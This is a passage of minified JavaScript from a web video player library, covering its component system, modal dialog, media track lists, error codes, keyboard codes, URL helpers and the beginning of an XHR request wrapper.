                this.name_ = t.name || null, t.el ? this.el_ = t.el : !1 !== t.createEl && (this.el_ = this.createEl()), !1 !== t.evented && (dt(this, { eventBusKey: this.el_ ? "el_" : null }), this.handleLanguagechange = this.handleLanguagechange.bind(this), this.on(this.player_, "languagechange", this.handleLanguagechange)), pt(this, this.constructor.defaultState), this.children_ = [], this.childIndex_ = {}, this.childNameIndex_ = {}, this.setTimeoutIds_ = new bt, this.setIntervalIds_ = new bt, this.rafIds_ = new bt, this.namedRafs_ = new yt, (this.clearingTimersOnDispose_ = !1) !== t.initChildren && this.initChildren(), this.ready(i), !1 !== t.reportTouchActivity && this.enableTouchActivity() } var e = l.prototype; return e.dispose = function() { if (!this.isDisposed_) { if (this.readyQueue_ && (this.readyQueue_.length = 0), this.trigger({ type: "dispose", bubbles: !1 }), this.isDisposed_ = !0, this.children_)
                        for (var e = this.children_.length - 1; 0 <= e; e--) this.children_[e].dispose && this.children_[e].dispose();
                    this.children_ = null, this.childIndex_ = null, this.childNameIndex_ = null, this.parentComponent_ = null, this.el_ && (this.el_.parentNode && this.el_.parentNode.removeChild(this.el_), je.has(this.el_) && je.delete(this.el_), this.el_ = null), this.player_ = null } }, e.isDisposed = function() { return Boolean(this.isDisposed_) }, e.player = function() { return this.player_ }, e.options = function(e) { return e && (this.options_ = gt(this.options_, e)), this.options_ }, e.el = function() { return this.el_ }, e.createEl = function(e, t, i) { return ne(e, t, i) }, e.localize = function(e, r, t) { void 0 === t && (t = e); var i = this.player_.language && this.player_.language(),
                    n = this.player_.languages && this.player_.languages(),
                    a = n && n[i],
                    s = i && i.split("-")[0],
                    o = n && n[s],
                    u = t; return a && a[e] ? u = a[e] : o && o[e] && (u = o[e]), r && (u = u.replace(/\{(\d+)\}/g, function(e, t) { var i = r[t - 1],
                        n = i; return "undefined" == typeof i && (n = e), n })), u }, e.handleLanguagechange = function() {}, e.contentEl = function() { return this.contentEl_ || this.el_ }, e.id = function() { return this.id_ }, e.name = function() { return this.name_ }, e.children = function() { return this.children_ }, e.getChildById = function(e) { return this.childIndex_[e] }, e.getChild = function(e) { if (e) return this.childNameIndex_[e] }, e.getDescendant = function() { for (var e = arguments.length, t = new Array(e), i = 0; i < e; i++) t[i] = arguments[i];
                t = t.reduce(function(e, t) { return e.concat(t) }, []); for (var n = this, r = 0; r < t.length; r++)
                    if (!(n = n.getChild(t[r])) || !n.getChild) return;
                return n }, e.addChild = function(e, t, i) { var n, r; if (void 0 === t && (t = {}), void 0 === i && (i = this.children_.length), "string" == typeof e) { r = mt(e); var a = t.componentClass || r;
                    t.name = r; var s = l.getComponent(a); if (!s) throw new Error("Component " + a + " does not exist"); if ("function" != typeof s) return null;
                    n = new s(this.player_ || this, t) } else n = e; if (n.parentComponent_ && n.parentComponent_.removeChild(n), this.children_.splice(i, 0, n), n.parentComponent_ = this, "function" == typeof n.id && (this.childIndex_[n.id()] = n), (r = r || n.name && mt(n.name())) && (this.childNameIndex_[r] = n, this.childNameIndex_[ft(r)] = n), "function" == typeof n.el && n.el()) { var o = null;
                    this.children_[i + 1] && (this.children_[i + 1].el_ ? o = this.children_[i + 1].el_ : ee(this.children_[i + 1]) && (o = this.children_[i + 1])), this.contentEl().insertBefore(n.el(), o) } return n }, e.removeChild = function(e) { if ("string" == typeof e && (e = this.getChild(e)), e && this.children_) { for (var t = !1, i = this.children_.length - 1; 0 <= i; i--)
                        if (this.children_[i] === e) { t = !0, this.children_.splice(i, 1); break }
                    if (t) { e.parentComponent_ = null, this.childIndex_[e.id()] = null, this.childNameIndex_[mt(e.name())] = null, this.childNameIndex_[ft(e.name())] = null; var n = e.el();
                        n && n.parentNode === this.contentEl() && this.contentEl().removeChild(e.el()) } } }, e.initChildren = function() { var r = this,
                    n = this.options_.children; if (n) { var e, a = this.options_,
                        i = l.getComponent("Tech");
                    (e = Array.isArray(n) ? n : Object.keys(n)).concat(Object.keys(this.options_).filter(function(t) { return !e.some(function(e) { return "string" == typeof e ? t === e : t === e.name }) })).map(function(e) { var t, i; return i = "string" == typeof e ? n[t = e] || r.options_[t] || {} : (t = e.name, e), { name: t, opts: i } }).filter(function(e) { var t = l.getComponent(e.opts.componentClass || mt(e.name)); return t && !i.isTech(t) }).forEach(function(e) { var t = e.name,
                            i = e.opts; if (void 0 !== a[t] && (i = a[t]), !1 !== i) {!0 === i && (i = {}), i.playerOptions = r.options_.playerOptions; var n = r.addChild(t, i);
                            n && (r[t] = n) } }) } }, e.buildCSSClass = function() { return "" }, e.ready = function(e, t) { if (void 0 === t && (t = !1), e) return this.isReady_ ? void(t ? e.call(this) : this.setTimeout(e, 1)) : (this.readyQueue_ = this.readyQueue_ || [], void this.readyQueue_.push(e)) }, e.triggerReady = function() { this.isReady_ = !0, this.setTimeout(function() { var e = this.readyQueue_;
                    this.readyQueue_ = [], e && 0 < e.length && e.forEach(function(e) { e.call(this) }, this), this.trigger("ready") }, 1) }, e.$ = function(e, t) { return Ie(e, t || this.contentEl()) }, e.$$ = function(e, t) { return xe(e, t || this.contentEl()) }, e.hasClass = function(e) { return se(this.el_, e) }, e.addClass = function(e) { oe(this.el_, e) }, e.removeClass = function(e) { ue(this.el_, e) }, e.toggleClass = function(e, t) { le(this.el_, e, t) }, e.show = function() { this.removeClass("vjs-hidden") }, e.hide = function() { this.addClass("vjs-hidden") }, e.lockShowing = function() { this.addClass("vjs-lock-showing") }, e.unlockShowing = function() { this.removeClass("vjs-lock-showing") }, e.getAttribute = function(e) { return he(this.el_, e) }, e.setAttribute = function(e, t) { pe(this.el_, e, t) }, e.removeAttribute = function(e) { fe(this.el_, e) }, e.width = function(e, t) { return this.dimension("width", e, t) }, e.height = function(e, t) { return this.dimension("height", e, t) }, e.dimensions = function(e, t) { this.width(e, !0), this.height(t) }, e.dimension = function(e, t, i) { if (void 0 !== t) return null !== t && t == t || (t = 0), -1 !== ("" + t).indexOf("%") || -1 !== ("" + t).indexOf("px") ? this.el_.style[e] = t : this.el_.style[e] = "auto" === t ? "" : t + "px", void(i || this.trigger("componentresize")); if (!this.el_) return 0; var n = this.el_.style[e],
                    r = n.indexOf("px"); return -1 !== r ? parseInt(n.slice(0, r), 10) : parseInt(this.el_["offset" + mt(e)], 10) }, e.currentDimension = function(e) { var t = 0; if ("width" !== e && "height" !== e) throw new Error("currentDimension only accepts width or height value"); if (t = E(this.el_, e), 0 === (t = parseFloat(t)) || isNaN(t)) { var i = "offset" + mt(e);
                    t = this.el_[i] } return t }, e.currentDimensions = function() { return { width: this.currentDimension("width"), height: this.currentDimension("height") } }, e.currentWidth = function() { return this.currentDimension("width") }, e.currentHeight = function() { return this.currentDimension("height") }, e.focus = function() { this.el_.focus() }, e.blur = function() { this.el_.blur() }, e.handleKeyDown = function(e) { this.player_ && (e.stopPropagation(), this.player_.handleKeyDown(e)) }, e.handleKeyPress = function(e) { this.handleKeyDown(e) }, e.emitTapEvents = function() { var n, t = 0,
                    r = null;
                this.on("touchstart", function(e) { 1 === e.touches.length && (r = { pageX: e.touches[0].pageX, pageY: e.touches[0].pageY }, t = h.performance.now(), n = !0) }), this.on("touchmove", function(e) { if (1 < e.touches.length) n = !1;
                    else if (r) { var t = e.touches[0].pageX - r.pageX,
                            i = e.touches[0].pageY - r.pageY;
                        10 < Math.sqrt(t * t + i * i) && (n = !1) } });

                function e() { n = !1 }
                this.on("touchleave", e), this.on("touchcancel", e), this.on("touchend", function(e) {!(r = null) === n && h.performance.now() - t < 200 && (e.preventDefault(), this.trigger("tap")) }) }, e.enableTouchActivity = function() { if (this.player() && this.player().reportUserActivity) { var t, i = $e(this.player(), this.player().reportUserActivity);
                    this.on("touchstart", function() { i(), this.clearInterval(t), t = this.setInterval(i, 250) }); var e = function(e) { i(), this.clearInterval(t) };
                    this.on("touchmove", i), this.on("touchend", e), this.on("touchcancel", e) } }, e.setTimeout = function(e, t) { var i, n = this; return e = $e(this, e), this.clearTimersOnDispose_(), i = h.setTimeout(function() { n.setTimeoutIds_.has(i) && n.setTimeoutIds_.delete(i), e() }, t), this.setTimeoutIds_.add(i), i }, e.clearTimeout = function(e) { return this.setTimeoutIds_.has(e) && (this.setTimeoutIds_.delete(e), h.clearTimeout(e)), e }, e.setInterval = function(e, t) { e = $e(this, e), this.clearTimersOnDispose_(); var i = h.setInterval(e, t); return this.setIntervalIds_.add(i), i }, e.clearInterval = function(e) { return this.setIntervalIds_.has(e) && (this.setIntervalIds_.delete(e), h.clearInterval(e)), e }, e.requestAnimationFrame = function(e) { var t, i = this; return this.supportsRaf_ ? (this.clearTimersOnDispose_(), e = $e(this, e), t = h.requestAnimationFrame(function() { i.rafIds_.has(t) && i.rafIds_.delete(t), e() }), this.rafIds_.add(t), t) : this.setTimeout(e, 1e3 / 60) }, e.requestNamedAnimationFrame = function(e, t) { var i = this; if (!this.namedRafs_.has(e)) { this.clearTimersOnDispose_(), t = $e(this, t); var n = this.requestAnimationFrame(function() { t(), i.namedRafs_.has(e) && i.namedRafs_.delete(e) }); return this.namedRafs_.set(e, n), e } }, e.cancelNamedAnimationFrame = function(e) { this.namedRafs_.has(e) && (this.cancelAnimationFrame(this.namedRafs_.get(e)), this.namedRafs_.delete(e)) }, e.cancelAnimationFrame = function(e) { return this.supportsRaf_ ? (this.rafIds_.has(e) && (this.rafIds_.delete(e), h.cancelAnimationFrame(e)), e) : this.clearTimeout(e) }, e.clearTimersOnDispose_ = function() { var n = this;
                this.clearingTimersOnDispose_ || (this.clearingTimersOnDispose_ = !0, this.one("dispose", function() {
                    [
                        ["namedRafs_", "cancelNamedAnimationFrame"],
                        ["rafIds_", "cancelAnimationFrame"],
                        ["setTimeoutIds_", "clearTimeout"],
                        ["setIntervalIds_", "clearInterval"]
                    ].forEach(function(e) { var t = e[0],
                            i = e[1];
                        n[t].forEach(function(e, t) { return n[i](t) }) }), n.clearingTimersOnDispose_ = !1 })) }, l.registerComponent = function(e, t) { if ("string" != typeof e || !e) throw new Error('Illegal component name, "' + e + '"; must be a non-empty string.'); var i, n = l.getComponent("Tech"),
                    r = n && n.isTech(t),
                    a = l === t || l.prototype.isPrototypeOf(t.prototype); if (r || !a) throw i = r ? "techs must be registered using Tech.registerTech()" : "must be a Component subclass", new Error('Illegal component, "' + e + '"; ' + i + ".");
                e = mt(e), l.components_ || (l.components_ = {}); var s = l.getComponent("Player"); if ("Player" === e && s && s.players) { var o = s.players,
                        u = Object.keys(o); if (o && 0 < u.length && u.map(function(e) { return o[e] }).every(Boolean)) throw new Error("Can not register Player component after player has been created.") } return l.components_[e] = t, l.components_[ft(e)] = t }, l.getComponent = function(e) { if (e && l.components_) return l.components_[e] }, l }();
    Tt.prototype.supportsRaf_ = "function" == typeof h.requestAnimationFrame && "function" == typeof h.cancelAnimationFrame, Tt.registerComponent("Component", Tt);
    var St = function(e) { if (void 0 === e) throw new ReferenceError("this hasn't been initialised - super() hasn't been called"); return e };
    i(function(t) {
        function i(e) { return "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? t.exports = i = function(e) { return typeof e } : t.exports = i = function(e) { return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e }, i(e) }
        t.exports = i }), i(function(t) {
        function i(e) { return t.exports = i = Object.setPrototypeOf ? Object.getPrototypeOf : function(e) { return e.__proto__ || Object.getPrototypeOf(e) }, i(e) }
        t.exports = i });
    var kt = function(e, t) { e.prototype = Object.create(t.prototype), (e.prototype.constructor = e).__proto__ = t };

    function wt(e, t, i, n) { return function(e, t, i) { if ("number" != typeof t || t < 0 || i < t) throw new Error("Failed to execute '" + e + "' on 'TimeRanges': The index provided (" + t + ") is non-numeric or out of bounds (0-" + i + ").") }(e, n, i.length - 1), i[n][t] }

    function Et(e) { return void 0 === e || 0 === e.length ? { length: 0, start: function() { throw new Error("This TimeRanges object is empty") }, end: function() { throw new Error("This TimeRanges object is empty") } } : { length: e.length, start: wt.bind(null, "start", 0, e), end: wt.bind(null, "end", 1, e) } }

    function Ct(e, t) { return Array.isArray(e) ? Et(e) : void 0 === e || void 0 === t ? Et() : Et([
            [e, t]
        ]) }

    function It(e, t) { var i, n, r = 0; if (!t) return 0;
        e && e.length || (e = Ct(0, 0)); for (var a = 0; a < e.length; a++) i = e.start(a), t < (n = e.end(a)) && (n = t), r += n - i; return r / t }

    function xt(e) { if (e instanceof xt) return e; "number" == typeof e ? this.code = e : "string" == typeof e ? this.message = e : k(e) && ("number" == typeof e.code && (this.code = e.code), S(this, e)), this.message || (this.message = xt.defaultMessages[this.code] || "") }
    xt.prototype.code = 0, xt.prototype.message = "", xt.prototype.status = null, xt.errorTypes = ["MEDIA_ERR_CUSTOM", "MEDIA_ERR_ABORTED", "MEDIA_ERR_NETWORK", "MEDIA_ERR_DECODE", "MEDIA_ERR_SRC_NOT_SUPPORTED", "MEDIA_ERR_ENCRYPTED"], xt.defaultMessages = { 1: "You aborted the media playback", 2: "A network error caused the media download to fail part-way.", 3: "The media playback was aborted due to a corruption problem or because the media used features your browser did not support.", 4: "The media could not be loaded, either because the server or network failed or because the format is not supported.", 5: "The media is encrypted and we do not have the keys to decrypt it." };
    for (var Pt = 0; Pt < xt.errorTypes.length; Pt++) xt[xt.errorTypes[Pt]] = Pt, xt.prototype[xt.errorTypes[Pt]] = Pt;
    var At = function(e, t) { var i, n = null; try { i = JSON.parse(e, t) } catch (e) { n = e } return [n, i] };

    function Lt(e) { return null != e && "function" == typeof e.then }

    function Ot(e) { Lt(e) && e.then(null, function(e) {}) }

    function Dt(n) { return ["kind", "label", "language", "id", "inBandMetadataTrackDispatchType", "mode", "src"].reduce(function(e, t, i) { return n[t] && (e[t] = n[t]), e }, { cues: n.cues && Array.prototype.map.call(n.cues, function(e) { return { startTime: e.startTime, endTime: e.endTime, text: e.text, id: e.id } }) }) }
    var Rt = function(e) { var t = e.$$("track"),
                i = Array.prototype.map.call(t, function(e) { return e.track }); return Array.prototype.map.call(t, function(e) { var t = Dt(e.track); return e.src && (t.src = e.src), t }).concat(Array.prototype.filter.call(e.textTracks(), function(e) { return -1 === i.indexOf(e) }).map(Dt)) },
        Mt = function(e, i) { return e.forEach(function(e) { var t = i.addRemoteTextTrack(e).track;!e.src && e.cues && e.cues.forEach(function(e) { return t.addCue(e) }) }), i.textTracks() },
        Nt = i(function(e, t) {
            function i(e) { if (e && "object" == typeof e) { var t = e.which || e.keyCode || e.charCode;
                    t && (e = t) } if ("number" == typeof e) return s[e]; var i, n = String(e); return (i = r[n.toLowerCase()]) ? i : (i = a[n.toLowerCase()]) || (1 === n.length ? n.charCodeAt(0) : void 0) }
            i.isEventKey = function(e, t) { if (e && "object" == typeof e) { var i = e.which || e.keyCode || e.charCode; if (null == i) return !1; if ("string" == typeof t) { var n; if (n = r[t.toLowerCase()]) return n === i; if (n = a[t.toLowerCase()]) return n === i } else if ("number" == typeof t) return t === i; return !1 } }; var r = (t = e.exports = i).code = t.codes = { backspace: 8, tab: 9, enter: 13, shift: 16, ctrl: 17, alt: 18, "pause/break": 19, "caps lock": 20, esc: 27, space: 32, "page up": 33, "page down": 34, end: 35, home: 36, left: 37, up: 38, right: 39, down: 40, insert: 45, delete: 46, command: 91, "left command": 91, "right command": 93, "numpad *": 106, "numpad +": 107, "numpad -": 109, "numpad .": 110, "numpad /": 111, "num lock": 144, "scroll lock": 145, "my computer": 182, "my calculator": 183, ";": 186, "=": 187, ",": 188, "-": 189, ".": 190, "/": 191, "`": 192, "[": 219, "\\": 220, "]": 221, "'": 222 },
                a = t.aliases = { windows: 91, "⇧": 16, "⌥": 18, "⌃": 17, "⌘": 91, ctl: 17, control: 17, option: 18, pause: 19, break: 19, caps: 20, return: 13, escape: 27, spc: 32, spacebar: 32, pgup: 33, pgdn: 34, ins: 45, del: 46, cmd: 91 }; for (n = 97; n < 123; n++) r[String.fromCharCode(n)] = n - 32; for (var n = 48; n < 58; n++) r[n - 48] = n; for (n = 1; n < 13; n++) r["f" + n] = n + 111; for (n = 0; n < 10; n++) r["numpad " + n] = n + 96; var s = t.names = t.title = {}; for (n in r) s[r[n]] = n; for (var o in a) r[o] = a[o] }),
        Ut = (Nt.code, Nt.codes, Nt.aliases, Nt.names, Nt.title, "vjs-modal-dialog"),
        Bt = function(n) {
            function e(e, t) { var i; return (i = n.call(this, e, t) || this).opened_ = i.hasBeenOpened_ = i.hasBeenFilled_ = !1, i.closeable(!i.options_.uncloseable), i.content(i.options_.content), i.contentEl_ = ne("div", { className: Ut + "-content" }, { role: "document" }), i.descEl_ = ne("p", { className: Ut + "-description vjs-control-text", id: i.el().getAttribute("aria-describedby") }), re(i.descEl_, i.description()), i.el_.appendChild(i.descEl_), i.el_.appendChild(i.contentEl_), i }
            kt(e, n); var t = e.prototype; return t.createEl = function() { return n.prototype.createEl.call(this, "div", { className: this.buildCSSClass(), tabIndex: -1 }, { "aria-describedby": this.id() + "_description", "aria-hidden": "true", "aria-label": this.label(), role: "dialog" }) }, t.dispose = function() { this.contentEl_ = null, this.descEl_ = null, this.previouslyActiveEl_ = null, n.prototype.dispose.call(this) }, t.buildCSSClass = function() { return Ut + " vjs-hidden " + n.prototype.buildCSSClass.call(this) }, t.label = function() { return this.localize(this.options_.label || "Modal Window") }, t.description = function() { var e = this.options_.description || this.localize("This is a modal window."); return this.closeable() && (e += " " + this.localize("This modal can be closed by pressing the Escape key or activating the close button.")), e }, t.open = function() { if (!this.opened_) { var e = this.player();
                    this.trigger("beforemodalopen"), this.opened_ = !0, !this.options_.fillAlways && (this.hasBeenOpened_ || this.hasBeenFilled_) || this.fill(), this.wasPlaying_ = !e.paused(), this.options_.pauseOnOpen && this.wasPlaying_ && e.pause(), this.on("keydown", this.handleKeyDown), this.hadControls_ = e.controls(), e.controls(!1), this.show(), this.conditionalFocus_(), this.el().setAttribute("aria-hidden", "false"), this.trigger("modalopen"), this.hasBeenOpened_ = !0 } }, t.opened = function(e) { return "boolean" == typeof e && this[e ? "open" : "close"](), this.opened_ }, t.close = function() { if (this.opened_) { var e = this.player();
                    this.trigger("beforemodalclose"), this.opened_ = !1, this.wasPlaying_ && this.options_.pauseOnOpen && e.play(), this.off("keydown", this.handleKeyDown), this.hadControls_ && e.controls(!0), this.hide(), this.el().setAttribute("aria-hidden", "true"), this.trigger("modalclose"), this.conditionalBlur_(), this.options_.temporary && this.dispose() } }, t.closeable = function(e) { if ("boolean" == typeof e) { var t = this.closeable_ = !!e,
                        i = this.getChild("closeButton"); if (t && !i) { var n = this.contentEl_;
                        this.contentEl_ = this.el_, i = this.addChild("closeButton", { controlText: "Close Modal Dialog" }), this.contentEl_ = n, this.on(i, "close", this.close) }!t && i && (this.off(i, "close", this.close), this.removeChild(i), i.dispose()) } return this.closeable_ }, t.fill = function() { this.fillWith(this.content()) }, t.fillWith = function(e) { var t = this.contentEl(),
                    i = t.parentNode,
                    n = t.nextSibling;
                this.trigger("beforemodalfill"), this.hasBeenFilled_ = !0, i.removeChild(t), this.empty(), we(t, e), this.trigger("modalfill"), n ? i.insertBefore(t, n) : i.appendChild(t); var r = this.getChild("closeButton");
                r && i.appendChild(r.el_) }, t.empty = function() { this.trigger("beforemodalempty"), Te(this.contentEl()), this.trigger("modalempty") }, t.content = function(e) { return "undefined" != typeof e && (this.content_ = e), this.content_ }, t.conditionalFocus_ = function() { var e = p.activeElement,
                    t = this.player_.el_;
                this.previouslyActiveEl_ = null, !t.contains(e) && t !== e || (this.previouslyActiveEl_ = e, this.focus()) }, t.conditionalBlur_ = function() { this.previouslyActiveEl_ && (this.previouslyActiveEl_.focus(), this.previouslyActiveEl_ = null) }, t.handleKeyDown = function(e) { if (e.stopPropagation(), Nt.isEventKey(e, "Escape") && this.closeable()) return e.preventDefault(), void this.close(); if (Nt.isEventKey(e, "Tab")) { for (var t, i = this.focusableEls_(), n = this.el_.querySelector(":focus"), r = 0; r < i.length; r++)
                        if (n === i[r]) { t = r; break }
                    p.activeElement === this.el_ && (t = 0), e.shiftKey && 0 === t ? (i[i.length - 1].focus(), e.preventDefault()) : e.shiftKey || t !== i.length - 1 || (i[0].focus(), e.preventDefault()) } }, t.focusableEls_ = function() { var e = this.el_.querySelectorAll("*"); return Array.prototype.filter.call(e, function(e) { return (e instanceof h.HTMLAnchorElement || e instanceof h.HTMLAreaElement) && e.hasAttribute("href") || (e instanceof h.HTMLInputElement || e instanceof h.HTMLSelectElement || e instanceof h.HTMLTextAreaElement || e instanceof h.HTMLButtonElement) && !e.hasAttribute("disabled") || e instanceof h.HTMLIFrameElement || e instanceof h.HTMLObjectElement || e instanceof h.HTMLEmbedElement || e.hasAttribute("tabindex") && -1 !== e.getAttribute("tabindex") || e.hasAttribute("contenteditable") }) }, e }(Tt);
    Bt.prototype.options_ = { pauseOnOpen: !0, temporary: !0 }, Tt.registerComponent("ModalDialog", Bt);
    var Ft = function(n) {
        function e(e) { var t;
            void 0 === e && (e = []), (t = n.call(this) || this).tracks_ = [], Object.defineProperty(St(t), "length", { get: function() { return this.tracks_.length } }); for (var i = 0; i < e.length; i++) t.addTrack(e[i]); return t }
        kt(e, n); var t = e.prototype; return t.addTrack = function(e) { var t = this,
                i = this.tracks_.length; "" + i in this || Object.defineProperty(this, i, { get: function() { return this.tracks_[i] } }), -1 === this.tracks_.indexOf(e) && (this.tracks_.push(e), this.trigger({ track: e, type: "addtrack", target: this })), e.labelchange_ = function() { t.trigger({ track: e, type: "labelchange", target: t }) }, lt(e) && e.addEventListener("labelchange", e.labelchange_) }, t.removeTrack = function(e) { for (var t, i = 0, n = this.length; i < n; i++)
                if (this[i] === e) {
                    (t = this[i]).off && t.off(), this.tracks_.splice(i, 1); break }
            t && this.trigger({ track: t, type: "removetrack", target: this }) }, t.getTrackById = function(e) { for (var t = null, i = 0, n = this.length; i < n; i++) { var r = this[i]; if (r.id === e) { t = r; break } } return t }, e }(Ze);
    for (var jt in Ft.prototype.allowedEvents_ = { change: "change", addtrack: "addtrack", removetrack: "removetrack", labelchange: "labelchange" }, Ft.prototype.allowedEvents_) Ft.prototype["on" + jt] = null;

    function Vt(e, t) { for (var i = 0; i < e.length; i++) Object.keys(e[i]).length && t.id !== e[i].id && (e[i].enabled = !1) }

    function qt(e, t) { for (var i = 0; i < e.length; i++) Object.keys(e[i]).length && t.id !== e[i].id && (e[i].selected = !1) }

    function Ht(e) { var t = ["protocol", "hostname", "port", "pathname", "search", "hash", "host"],
            i = p.createElement("a");
        i.href = e; var n, r = "" === i.host && "file:" !== i.protocol;
        r && ((n = p.createElement("div")).innerHTML = '<a href="' + e + '"></a>', i = n.firstChild, n.setAttribute("style", "display:none; position:absolute;"), p.body.appendChild(n)); for (var a = {}, s = 0; s < t.length; s++) a[t[s]] = i[t[s]]; return "http:" === a.protocol && (a.host = a.host.replace(/:80$/, "")), "https:" === a.protocol && (a.host = a.host.replace(/:443$/, "")), a.protocol || (a.protocol = h.location.protocol), r && p.body.removeChild(n), a }

    function Wt(e) { if (!e.match(/^https?:\/\//)) { var t = p.createElement("div");
            t.innerHTML = '<a href="' + e + '">x</a>', e = t.firstChild.href } return e }

    function zt(e) { if ("string" == typeof e) { var t = /^(\/?)([\s\S]*?)((?:\.{1,2}|[^\/]+?)(\.([^\.\/\?]+)))(?:[\/]*|[\?].*)$/.exec(e); if (t) return t.pop().toLowerCase() } return "" }

    function Gt(e, t) { void 0 === t && (t = h.location); var i = Ht(e); return (":" === i.protocol ? t.protocol : i.protocol) + i.host !== t.protocol + t.host }
    var Xt = function(n) {
            function e(e) { var t;
                void 0 === e && (e = []); for (var i = e.length - 1; 0 <= i; i--)
                    if (e[i].enabled) { Vt(e, e[i]); break }
                return (t = n.call(this, e) || this).changing_ = !1, t }
            kt(e, n); var t = e.prototype; return t.addTrack = function(e) { var t = this;
                e.enabled && Vt(this, e), n.prototype.addTrack.call(this, e), e.addEventListener && (e.enabledChange_ = function() { t.changing_ || (t.changing_ = !0, Vt(t, e), t.changing_ = !1, t.trigger("change")) }, e.addEventListener("enabledchange", e.enabledChange_)) }, t.removeTrack = function(e) { n.prototype.removeTrack.call(this, e), e.removeEventListener && e.enabledChange_ && (e.removeEventListener("enabledchange", e.enabledChange_), e.enabledChange_ = null) }, e }(Ft),
        Kt = function(n) {
            function e(e) { var t;
                void 0 === e && (e = []); for (var i = e.length - 1; 0 <= i; i--)
                    if (e[i].selected) { qt(e, e[i]); break }
                return (t = n.call(this, e) || this).changing_ = !1, Object.defineProperty(St(t), "selectedIndex", { get: function() { for (var e = 0; e < this.length; e++)
                            if (this[e].selected) return e;
                        return -1 }, set: function() {} }), t }
            kt(e, n); var t = e.prototype; return t.addTrack = function(e) { var t = this;
                e.selected && qt(this, e), n.prototype.addTrack.call(this, e), e.addEventListener && (e.selectedChange_ = function() { t.changing_ || (t.changing_ = !0, qt(t, e), t.changing_ = !1, t.trigger("change")) }, e.addEventListener("selectedchange", e.selectedChange_)) }, t.removeTrack = function(e) { n.prototype.removeTrack.call(this, e), e.removeEventListener && e.selectedChange_ && (e.removeEventListener("selectedchange", e.selectedChange_), e.selectedChange_ = null) }, e }(Ft),
        Qt = function(i) {
            function e() { return i.apply(this, arguments) || this }
            kt(e, i); var t = e.prototype; return t.addTrack = function(e) { var t = this;
                i.prototype.addTrack.call(this, e), this.queueChange_ || (this.queueChange_ = function() { return t.queueTrigger("change") }), this.triggerSelectedlanguagechange || (this.triggerSelectedlanguagechange_ = function() { return t.trigger("selectedlanguagechange") }), e.addEventListener("modechange", this.queueChange_); - 1 === ["metadata", "chapters"].indexOf(e.kind) && e.addEventListener("modechange", this.triggerSelectedlanguagechange_) }, t.removeTrack = function(e) { i.prototype.removeTrack.call(this, e), e.removeEventListener && (this.queueChange_ && e.removeEventListener("modechange", this.queueChange_), this.selectedlanguagechange_ && e.removeEventListener("modechange", this.triggerSelectedlanguagechange_)) }, e }(Ft),
        Yt = function() {
            function e(e) { void 0 === e && (e = []), this.trackElements_ = [], Object.defineProperty(this, "length", { get: function() { return this.trackElements_.length } }); for (var t = 0, i = e.length; t < i; t++) this.addTrackElement_(e[t]) } var t = e.prototype; return t.addTrackElement_ = function(e) { var t = this.trackElements_.length; "" + t in this || Object.defineProperty(this, t, { get: function() { return this.trackElements_[t] } }), -1 === this.trackElements_.indexOf(e) && this.trackElements_.push(e) }, t.getTrackElementByTrack_ = function(e) { for (var t, i = 0, n = this.trackElements_.length; i < n; i++)
                    if (e === this.trackElements_[i].track) { t = this.trackElements_[i]; break }
                return t }, t.removeTrackElement_ = function(e) { for (var t = 0, i = this.trackElements_.length; t < i; t++)
                    if (e === this.trackElements_[t]) { this.trackElements_[t].track && "function" == typeof this.trackElements_[t].track.off && this.trackElements_[t].track.off(), "function" == typeof this.trackElements_[t].off && this.trackElements_[t].off(), this.trackElements_.splice(t, 1); break } }, e }(),
        $t = function() {
            function t(e) { t.prototype.setCues_.call(this, e), Object.defineProperty(this, "length", { get: function() { return this.length_ } }) } var e = t.prototype; return e.setCues_ = function(e) { var t = this.length || 0,
                    i = 0,
                    n = e.length;
                this.cues_ = e, this.length_ = e.length;

                function r(e) { "" + e in this || Object.defineProperty(this, "" + e, { get: function() { return this.cues_[e] } }) } if (t < n)
                    for (i = t; i < n; i++) r.call(this, i) }, e.getCueById = function(e) { for (var t = null, i = 0, n = this.length; i < n; i++) { var r = this[i]; if (r.id === e) { t = r; break } } return t }, t }(),
        Jt = { alternative: "alternative", captions: "captions", main: "main", sign: "sign", subtitles: "subtitles", commentary: "commentary" },
        Zt = { alternative: "alternative", descriptions: "descriptions", main: "main", "main-desc": "main-desc", translation: "translation", commentary: "commentary" },
        ei = { subtitles: "subtitles", captions: "captions", descriptions: "descriptions", chapters: "chapters", metadata: "metadata" },
        ti = { disabled: "disabled", hidden: "hidden", showing: "showing" },
        ii = function(s) {
            function e(e) { var t;
                void 0 === e && (e = {}), t = s.call(this) || this;

                function i(e) { Object.defineProperty(St(t), e, { get: function() { return n[e] }, set: function() {} }) } var n = { id: e.id || "vjs_track_" + Be(), kind: e.kind || "", language: e.language || "" },
                    r = e.label || ""; for (var a in n) i(a); return Object.defineProperty(St(t), "label", { get: function() { return r }, set: function(e) { e !== r && (r = e, this.trigger("labelchange")) } }), t } return kt(e, s), e }(Ze),
        ni = Object.freeze({ __proto__: null, parseUrl: Ht, getAbsoluteURL: Wt, getFileExtension: zt, isCrossOrigin: Gt }),
        ri = "undefined" != typeof window ? window : "undefined" != typeof e ? e : "undefined" != typeof self ? self : {},
        ai = function(e) { var t = si.call(e); return "[object Function]" === t || "function" == typeof e && "[object RegExp]" !== t || "undefined" != typeof window && (e === window.setTimeout || e === window.alert || e === window.confirm || e === window.prompt) }
        /**
         * @license
         * slighly modified parse-headers 2.0.2 <https://github.com/kesla/parse-headers/>
         * Copyright (c) 2014 David Björklund
         * Available under the MIT license
         * <https://github.com/kesla/parse-headers/blob/master/LICENCE>
         */
        ,
        si = Object.prototype.toString;
    var oi = function(e) { var r = {}; return e && e.trim().split("\n").forEach(function(e) { var t = e.indexOf(":"),
                    i = e.slice(0, t).trim().toLowerCase(),
                    n = e.slice(t + 1).trim(); "undefined" == typeof r[i] ? r[i] = n : Array.isArray(r[i]) ? r[i].push(n) : r[i] = [r[i], n] }), r },
        ui = di,
        li = di;

    function ci(e, t, i) { var n = e; return ai(t) ? (i = t, "string" == typeof e && (n = { uri: e })) : n = y({}, t, { uri: e }), n.callback = i, n }

    function di(e, t, i) { return hi(t = ci(e, t, i)) }

    function hi(n) { if ("undefined" == typeof n.callback) throw new Error("callback argument missing"); var r = !1,
            a = function(e, t, i) { r || (r = !0, n.callback(e, t, i)) };

        function t(e) { return clearTimeout(o), e instanceof Error || (e = new Error("" + (e || "Unknown XMLHttpRequest Error"))), e.statusCode = 0, a(e, m) }

